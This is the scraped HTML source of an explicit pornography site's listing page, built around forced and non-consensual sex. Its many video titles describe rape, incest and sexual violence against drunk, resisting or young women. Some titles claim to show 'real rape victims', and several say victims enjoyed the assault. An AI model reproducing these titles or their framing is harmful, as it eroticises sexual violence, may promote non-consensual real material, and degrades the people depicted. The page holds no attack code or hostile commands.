

--- FILE ---
content_type: text/html
request_url: https://forcedfucksite.com/en/?error0_search
body_size: 14468
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Fuck Site - Your deepest desires through forced raped sex.</title>
        <meta name="description" content="A site filled with explicit, powerful videos that fulfill all your wildest fantasies or darkest desires." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://forcedfucksite.com/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">				
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/RFKglarPd1t3hHkAQHdabdc.js" type="text/javascript"></script>
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://forcedfucksite.com" target="_self">Forced<span>Fuck</span>Site</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Forced Fuck Site</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639993834952/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg" alt="OLDXSCHOOL0271 02" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">106602 views</li>
                                </ul>
                                <p>OLDXSCHOOL0271 02</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:45</li>
                                <li><i class="la la-cloud-upload"></i> 14.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733322928870/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9883ba2e6" src="/thumbs/870/2705852733322928870_0.jpg" alt="Like-secretary" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">402 views</li>
                                </ul>
                                <p>Like-secretary</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:30</li>
                                <li><i class="la la-cloud-upload"></i> 11.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4036815127767741813/">
                                <span class="thumb-img">
                                    <img data-sg="3805a5f88284f575" src="/thumbs/813/4036815127767741813_0.jpg" alt="anal rape sex is also a common type of xxx rape that pleases some viewers who get excited by it." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">191 views</li>
                                </ul>
                                <p>anal rape sex is also a common type of xxx rape that pleases some viewers who get excited by it.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:56</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4203867118503607110/">
                                <span class="thumb-img">
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg" alt="rape sex movie with a forced family porn theme." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">64763 views</li>
                                </ul>
                                <p>rape sex movie with a forced family porn theme.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3640739811851344498/">
                                <span class="thumb-img">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" alt="and so amateur xxx rape came to be - violence and humiliation in homemade porn." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">59447 views</li>
                                </ul>
                                <p>and so amateur xxx rape came to be - violence and humiliation in homemade porn.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6375097674277055040/">
                                <span class="thumb-img">
                                    <img data-sg="5878e58edbb3ea40" src="/thumbs/40/6375097674277055040_0.jpg" alt="real rape victims featuring in violent sex sessions to satisfy brutal hardcore pleasure." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20179 views</li>
                                </ul>
                                <p>real rape victims featuring in violent sex sessions to satisfy brutal hardcore pleasure.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 6.11.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6806238312105743801/">
                                <span class="thumb-img">
                                    <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg" alt="hot milf forced to have anal sex in an xxx rape movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39285 views</li>
                                </ul>
                                <p>hot milf forced to have anal sex in an xxx rape movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:11</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4737417722529114213/">
                                <span class="thumb-img">
                                    <img data-sg="41beb05197fce865" src="/thumbs/213/4737417722529114213_0.jpg" alt="16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8865 views</li>
                                </ul>
                                <p>16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:02</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637875482211/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">657337 views</li>
                                </ul>
                                <p>Forced mom to sex after the father&#039;s death</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:49</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640236800803/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg" alt="19 yr old monika first refusing to have sex with ex-boyfriend" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">37027 views</li>
                                </ul>
                                <p>19 yr old monika first refusing to have sex with ex-boyfriend</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:16</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6436866312156366424/">
                                <span class="thumb-img">
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">198 views</li>
                                </ul>
                                <p>girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/946056321505793160/">
                                <span class="thumb-img">
                                    <img data-sg="d21113644dd9488" src="/thumbs/160/946056321505793160_0.jpg" alt="raped and forced to blow dick in desadov porn movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">41116 views</li>
                                </ul>
                                <p>raped and forced to blow dick in desadov porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 18.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3465988452253762582/">
                                <span class="thumb-img">
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" alt="sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18841 views</li>
                                </ul>
                                <p>sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:13</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2315690738587666983/">
                                <span class="thumb-img">
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" alt="rough forced anal sex with choking and spanking in xxx rape porn." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20959 views</li>
                                </ul>
                                <p>rough forced anal sex with choking and spanking in xxx rape porn.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636770239397/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100eefa3a5" src="/thumbs/397/3824942636770239397_0.jpg" alt="Forced at home #4" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5292 views</li>
                                </ul>
                                <p>Forced at home #4</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 21:07</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637522992025/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg" alt="Popped her Cherry" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7046 views</li>
                                </ul>
                                <p>Popped her Cherry</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:50</li>
                                <li><i class="la la-cloud-upload"></i> 11.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4681885335343937350/">
                                <span class="thumb-img">
                                    <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg" alt="mother and daughter in a forced family porn movie with anal sex and violent rape xxx." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21917 views</li>
                                </ul>
                                <p>mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:42</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637067891191/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1020ad71f7" src="/thumbs/191/3824942637067891191_0.jpg" alt="Sergeant Miles and Kate Kennedy fuck have rough sex for fun angle 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">94 views</li>
                                </ul>
                                <p>Sergeant Miles and Kate Kennedy fuck have rough sex for fun angle 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 21:04</li>
                                <li><i class="la la-cloud-upload"></i> 12.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5592199454545306530/">
                                <span class="thumb-img">
                                    <img data-sg="4d9b7bc6714e63a2" src="/thumbs/530/5592199454545306530_0.jpg" alt="drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7359 views</li>
                                </ul>
                                <p>drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:46</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638499908557/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1076084bcd" src="/thumbs/557/3824942638499908557_0.jpg" alt="Break in and strangle" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7594 views</li>
                                </ul>
                                <p>Break in and strangle</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 20:55</li>
                                <li><i class="la la-cloud-upload"></i> 16.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4950231192117175770/">
                                <span class="thumb-img">
                                    <img data-sg="44b2c10ab233e5da" src="/thumbs/770/4950231192117175770_0.jpg" alt="50. forced-family porn with brutal blowjob and forced swallow cum on wive." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">25008 views</li>
                                </ul>
                                <p>50. forced-family porn with brutal blowjob and forced swallow cum on wive.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/9054224112836168944/">
                                <span class="thumb-img">
                                    <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" alt="Cousin alone daydream" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13731 views</li>
                                </ul>
                                <p>Cousin alone daydream</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:05</li>
                                <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3786458111276206280/">
                                <span class="thumb-img">
                                    <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg" alt="a rough sex scene can become a brutal rape video if the guy gets too physically violent." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9554 views</li>
                                </ul>
                                <p>a rough sex scene can become a brutal rape video if the guy gets too physically violent.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638463834038/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg" alt="She wont know #2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">678411 views</li>
                                </ul>
                                <p>She wont know #2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:34</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1410183921884265668/">
                                <span class="thumb-img">
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg" alt="girl got forced into an incest rape porn video by her own dad and she enjoyed it." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">673 views</li>
                                </ul>
                                <p>girl got forced into an incest rape porn video by her own dad and she enjoyed it.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13768937702634774006/">
                                <span class="thumb-img">
                                    <img data-sg="bf1517e3bc075df6" src="/thumbs/6/13768937702634774006_0.jpg" alt="asian girls are forced into making rough and hardcore rape porn with violent sex scenes." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5161 views</li>
                                </ul>
                                <p>asian girls are forced into making rough and hardcore rape porn with violent sex scenes.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 2.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548448070476/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251ea8a8b4c" src="/thumbs/476/1426482548448070476_0.jpg" alt="My wife gets fucked by black man she sucks his dick gets pussy fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">79 views</li>
                                </ul>
                                <p>My wife gets fucked by black man she sucks his dick gets pussy fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:02</li>
                                <li><i class="la la-cloud-upload"></i> 11.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5418299233479950752/">
                                <span class="thumb-img">
                                    <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg" alt="hot mom in brutal rape porn video gets violently raped and forced into a rough sex act." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">27184 views</li>
                                </ul>
                                <p>hot mom in brutal rape porn video gets violently raped and forced into a rough sex act.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1362661444871861128/">
                                <span class="thumb-img">
                                    <img data-sg="12e9255d4ab53388" src="/thumbs/128/1362661444871861128_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">236 views</li>
                                </ul>
                                <p>drunk girl getting brutally raped in a free rape psycho-thrillers movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 15.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4741269612971179171/">
                                <span class="thumb-img">
                                    <img data-sg="41cc5f97b9803ca3" src="/thumbs/171/4741269612971179171_0.jpg" alt="the mom desperately tried to push away her attacker in the rape sex video." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3644 views</li>
                                </ul>
                                <p>the mom desperately tried to push away her attacker in the rape sex video.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2850068974023057357/">
                                <span class="thumb-img">
                                    <img data-sg="278d7aa1ae019fcd" src="/thumbs/357/2850068974023057357_0.jpg" alt="mothers get humiliated in a drunken forced group sex, a violent sex milf experience." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">506 views</li>
                                </ul>
                                <p>mothers get humiliated in a drunken forced group sex, a violent sex milf experience.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1166581626973060533/">
                                <span class="thumb-img">
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg" alt="29. girls in lupus pictures suffer violent sex and ass rape." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16600 views</li>
                                </ul>
                                <p>29. girls in lupus pictures suffer violent sex and ass rape.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 21.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637835454403/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg" alt="Drunk beautiful agony" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">559 views</li>
                                </ul>
                                <p>Drunk beautiful agony</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:49</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638589585451/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed107b60a82b" src="/thumbs/451/3824942638589585451_0.jpg" alt="Nurse caught by mental patient bondage" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1289 views</li>
                                </ul>
                                <p>Nurse caught by mental patient bondage</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:59</li>
                                <li><i class="la la-cloud-upload"></i> 2.11.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636794502201/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" alt="Forced sex scenes from regular movies prison special" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">474005 views</li>
                                </ul>
                                <p>Forced sex scenes from regular movies prison special</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:10</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637962748007/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105603e067" src="/thumbs/7/3824942637962748007_0.jpg" alt="Extreme cum-bang with Teeny Bella and Milf Rosella! Part 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">69 views</li>
                                </ul>
                                <p>Extreme cum-bang with Teeny Bella and Milf Rosella! Part 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:25</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2511036949469343121/">
                                <span class="thumb-img">
                                    <img data-sg="22d8fecd2f002d91" src="/thumbs/121/2511036949469343121_0.jpg" alt="real rape videos that involve brutal porn and forced anal are unacceptable and should not be tolerated." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2079 views</li>
                                </ul>
                                <p>real rape videos that involve brutal porn and forced anal are unacceptable and should not be tolerated.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:46</li>
                                <li><i class="la la-cloud-upload"></i> 25.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/173098904937718844/">
                                <span class="thumb-img">
                                    <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg" alt="32. homemade xxx rape of drunk girl in rough sex porn movie." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19067 views</li>
                                </ul>
                                <p>32. homemade xxx rape of drunk girl in rough sex porn movie.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:38</li>
                                <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640261280934/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10df04b4a6" src="/thumbs/934/3824942640261280934_0.jpg" alt="Hot Mom Helps Son WIth Chronic Masturbation- Britney Amber" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">378 views</li>
                                </ul>
                                <p>Hot Mom Helps Son WIth Chronic Masturbation- Britney Amber</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:05</li>
                                <li><i class="la la-cloud-upload"></i> 10.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13345695199270352579/">
                                <span class="thumb-img">
                                    <img data-sg="b9356f13412536c3" src="/thumbs/579/13345695199270352579_0.jpg" alt="Pornstar Keanni Lei Gives A Nice POV Handjob" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">47 views</li>
                                </ul>
                                <p>Pornstar Keanni Lei Gives A Nice POV Handjob</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:00</li>
                                <li><i class="la la-cloud-upload"></i> 29.04.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1752647252401560213/">
                                <span class="thumb-img">
                                    <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg" alt="The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">121418 views</li>
                                </ul>
                                <p>The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:59</li>
